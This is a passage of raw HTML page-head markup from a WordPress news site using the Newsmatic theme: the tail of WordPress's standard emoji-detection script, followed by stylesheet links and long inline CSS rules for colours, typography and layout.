n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://9vc.22b.myftpupload.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://9vc.22b.myftpupload.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://9vc.22b.myftpupload.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://9vc.22b.myftpupload.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='fontawesome-6-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/fontawesome-6/css/all.min.css?ver=6.5.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://9vc.22b.myftpupload.com/wp-content/fonts/d3749c3ef1333358b99496ebb2f4ef1e.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/style.css?ver=1.3.18' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #407517;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: #1b8415;}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: #1b8415}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
.newsmatic_font_typography { --site-tagline-family : Roboto; }
.newsmatic_font_typography { --site-tagline-weight : 400; }
.newsmatic_font_typography { --site-tagline-texttransform : capitalize; }
.newsmatic_font_typography { --site-tagline-textdecoration : none; }
.newsmatic_font_typography { --site-tagline-size : 16px; }
.newsmatic_font_typography { --site-tagline-size-tab : 16px; }
.newsmatic_font_typography { --site-tagline-size-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-lineheight : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-tab : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-letterspacing : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 230px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 200px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 200px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_main_body { --site-bk-color: #F0F1F2}.newsmatic_font_typography  { --move-to-top-background-color: #1B8415;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: #1B8415;} body.newsmatic_dark_mode{ --theme-color-red: #1B8415;}body .post-categories .cat-item.cat-1376 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1376 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1376 { background-color : #1B8415} body .post-categories .cat-item.cat-6 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-6 a  { color : #1B8415} body.single .post-categories .cat-item.cat-6 { background-color : #1B8415} body .post-categories .cat-item.cat-48 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-48 a  { color : #1B8415} body.single .post-categories .cat-item.cat-48 { background-color : #1B8415} body .post-categories .cat-item.cat-4 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-4 a  { color : #1B8415} body.single .post-categories .cat-item.cat-4 { background-color : #1B8415} body .post-categories .cat-item.cat-5 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5 { background-color : #1B8415} body .post-categories .cat-item.cat-1350 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1350 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1350 { background-color : #1B8415} body .post-categories .cat-item.cat-1316 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1316 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1316 { background-color : #1B8415} body .post-categories .cat-item.cat-1207 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1207 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1207 { background-color : #1B8415} body .post-categories .cat-item.cat-1210 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1210 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1210 { background-color : #1B8415} body .post-categories .cat-item.cat-1351 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1351 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1351 { background-color : #1B8415} body .post-categories .cat-item.cat-5923 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5923 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5923 { background-color : #1B8415} body .post-categories .cat-item.cat-62 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-62 a  { color : #1B8415} body.single .post-categories .cat-item.cat-62 { background-color : #1B8415} body .post-categories .cat-item.cat-56 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-56 a  { color : #1B8415} body.single .post-categories .cat-item.cat-56 { background-color : #1B8415} body .post-categories .cat-item.cat-1206 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1206 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1206 { background-color : #1B8415} body .post-categories .cat-item.cat-1209 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1209 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1209 { background-color : #1B8415} body .post-categories .cat-item.cat-51 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-51 a  { color : #1B8415} body.single .post-categories .cat-item.cat-51 { background-color : #1B8415} body .post-categories .cat-item.cat-10 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-10 a  { color : #1B8415} body.single .post-categories .cat-item.cat-10 { background-color : #1B8415} body .post-categories .cat-item.cat-3 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-3 a  { color : #1B8415} body.single .post-categories .cat-item.cat-3 { background-color : #1B8415} body .post-categories .cat-item.cat-1325 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1325 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1325 { background-color : #1B8415} body .post-categories .cat-item.cat-1211 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1211 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1211 { background-color : #1B8415} body .post-categories .cat-item.cat-1048 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1048 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1048 { background-color : #1B8415} body .post-categories .cat-item.cat-53 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-53 a  { color : #1B8415} body.single .post-categories .cat-item.cat-53 { background-color : #1B8415} body .post-categories .cat-item.cat-57 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-57 a  { color : #1B8415} body.single .post-categories .cat-item.cat-57 { background-color : #1B8415} body .post-categories .cat-item.cat-1375 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1375 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1375 { background-color : #1B8415} body .post-categories .cat-item.cat-1050 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1050 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1050 { background-color : #1B8415} body .post-categories .cat-item.cat-7 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-7 a  { color : #1B8415} body.single .post-categories .cat-item.cat-7 { background-color : #1B8415} body .post-categories .cat-item.cat-13 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-13 a  { color : #1B8415} body.single .post-categories .cat-item.cat-13 { background-color : #1B8415} body .post-categories .cat-item.cat-1053 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1053 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1053 { background-color : #1B8415} body .post-categories .cat-item.cat-16 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-16 a  { color : #1B8415} body.single .post-categories .cat-item.cat-16 { background-color : #1B8415} body .post-categories .cat-item.cat-1056 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1056 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1056 { background-color : #1B8415} body .post-categories .cat-item.cat-1057 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1057 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1057 { background-color : #1B8415} body .post-categories .cat-item.cat-15 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-15 a  { color : #1B8415} body.single .post-categories .cat-item.cat-15 { background-color : #1B8415} body .post-categories .cat-item.cat-12 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-12 a  { color : #1B8415} body.single .post-categories .cat-item.cat-12 { background-color : #1B8415} body .post-categories .cat-item.cat-11 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-11 a  { color : #1B8415} body.single .post-categories .cat-item.cat-11 { background-color : #1B8415} body .post-categories .cat-item.cat-64 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-64 a  { color : #1B8415} body.single .post-categories .cat-item.cat-64 { background-color : #1B8415} body .post-categories .cat-item.cat-14 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-14 a  { color : #1B8415} body.single .post-categories .cat-item.cat-14 { background-color : #1B8415} body .post-categories .cat-item.cat-9 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-9 a  { color : #1B8415} body.single .post-categories .cat-item.cat-9 { background-color : #1B8415} body .post-categories .cat-item.cat-1212 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1212 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1212 { background-color : #1B8415} body .post-categories .cat-item.cat-1213 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1213 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1213 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 60px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
#block--1713292032519k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1713292032519k article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1713292032519k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1713292032519k article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1713292032519k article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1713292032519k article figure.post-thumb-wrap { border-radius: 0px } }
#block--1713292032526f article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1713292032526f article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1713292032526f article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
